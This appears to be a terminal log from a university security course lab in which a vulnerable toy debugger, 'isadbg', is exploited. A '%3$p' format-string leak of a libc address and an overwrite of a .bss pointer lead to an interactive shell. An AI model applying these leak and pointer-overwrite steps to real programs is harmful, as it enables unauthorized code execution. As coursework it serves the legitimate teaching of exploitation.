 USTC-Information-Security-Architecture-and-Practice isadbg-limited-version (ISA 2024) isacourse-2024-Spring
Update to Pro $114,514
For help, type "help".
isadbg> help
help:
subscribe : Update to PRO!!
telescope REQUIRES PRO VERSION
stack REQUIRES PRO VERSION
set [addr] [data] : set value, example:
set 0xdeadbeef 0xcafecafe
addr is limited to .bss
help : show this menu
quit : leave isadbg
isadbg> subscribe
Select your subscription plan:
1. Yearly
2. Monthly
3Unsupported choice: 93843591008307
isadbg> set 0x5559a9e81058 0x5559a9e7e0f4
isadbg> subscribe
Select your subscription plan:
1. Yearly
2. Monthly
%3$p.
0x7fea62b147e2.
Unsupported choice: 11194566193957
isadbg> set 0x5559a9e81058 0x7fea62a50d70
isadbg> subscribe
Select your subscription plan:
1. Yearly
2. Monthly
sh;
sh-5.2$ whoami
eastxuelian
sh-5.2$